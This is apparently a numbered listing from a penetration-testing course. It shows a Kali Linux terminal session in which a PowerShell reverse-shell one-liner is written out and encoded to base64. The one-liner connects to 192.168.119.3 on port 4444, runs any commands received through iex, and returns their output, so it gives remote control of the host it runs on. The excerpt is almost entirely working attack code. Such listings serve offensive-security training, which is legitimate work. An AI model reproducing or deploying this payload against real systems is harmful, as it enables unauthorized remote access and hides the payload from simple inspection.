 kali@kali:~$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS> $Text = '$client = New-Object System.Net.Sockets.TCPClient("192.168.119.3",4444);
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,
$sendbyte.Length);$stream.Flush()};$client.Close()'
PS> $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
PS> $EncodedText =[Convert]::ToBase64String($Bytes)
PS> $EncodedText
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFM
AbwBjAGsAZQB0
...
AYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAG
wAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
PS> exit
Listing 33 - Encoding the oneliner in PowerShell on Linux